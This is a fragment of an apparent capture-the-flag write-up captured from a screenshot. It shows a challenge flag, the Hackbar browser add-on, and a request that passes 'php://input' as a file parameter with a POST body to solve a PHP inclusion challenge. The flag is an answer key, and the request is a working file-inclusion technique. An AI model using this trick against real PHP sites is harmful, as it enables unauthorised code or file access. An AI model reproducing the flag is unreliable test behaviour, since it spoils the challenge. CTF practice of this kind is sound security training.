 nctf{0b021b88527c69e5}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + -
Load URL http://chinalover.sinaapp.com/web23/?file=php://input
Spit URL
Execution
Enable Post Data Enable Referrer find text... replace with...
Post data
meizijiu